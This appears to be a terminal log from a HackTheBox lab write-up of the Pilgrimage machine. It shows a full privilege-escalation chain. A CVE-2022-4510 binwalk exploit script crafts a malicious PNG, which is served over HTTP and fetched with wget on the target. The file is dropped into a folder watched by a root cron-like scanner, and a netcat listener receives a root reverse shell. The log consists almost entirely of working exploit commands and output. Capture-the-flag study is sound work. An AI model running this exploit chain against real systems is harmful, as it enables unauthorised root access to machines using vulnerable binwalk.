 ~/De/CTF/HackTheBox/Labs/Pilgrimage/Exploits python3 rce_binwalk.py aoi-ogato.jpg 10.10.14.172 443
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
~/De/CTF/HackTheBox/Labs/Pilgrimage/Exploits ls
total 324K
-rw-r--r-- 1 l4r05 l4r05 158K Sep  7 23:56 aoi-ogato.jpg
-rw-r--r-- 1 l4r05 l4r05 159K Sep  7 23:59 binwalk_exploit.png
drwxr-xr-x 1 l4r05 l4r05  110 Sep  7 22:53 imagemagick-lfi-poc
-rw-r--r-- 1 l4r05 l4r05 2.7K Sep  7 23:07 rce_binwalk.py
~/De/CTF/HackTheBox/Labs/Pilgrimage/Exploits sudo python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.219 - - [08/Sep/2023 00:14:05] "GET /rce_binwalk.py HTTP/1.1" 200 -
10.10.11.219 - - [08/Sep/2023 00:18:08] "GET /binwalk_exploit.png HTTP/1.1" 200 -
emily@pilgrimage:/tmp$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
        filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n
        binout="$(/usr/local/bin/binwalk -e "$filename")"
        for banned in "${blacklist[@]}"; do
                if [[ "$binout" == *"$banned"* ]]; then
                        /usr/bin/rm "$filename"
                        break
                fi
        done
done
emily@pilgrimage:/tmp$ wget http://10.10.14.172/binwalk_exploit.png
--2023-09-08 16:18:09--  http://10.10.14.172/binwalk_exploit.png
Connecting to 10.10.14.172:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 161922 (158K) [image/png]
Saving to: 'binwalk_exploit.png'
binwalk_exploit.png                100%[====================================================
2023-09-08 16:18:10 (216 KB/s) - 'binwalk_exploit.png' saved [161922/161922]
emily@pilgrimage:/tmp$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
emily@pilgrimage:/tmp$
~/Desktop/CTF/HackTheBox/Labs/Pilgrimage/Content sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.172] from (UNKNOWN) [10.10.11.219] 54978
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@pilgrimage:~/quarantine# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pilgrimage:~/quarantine#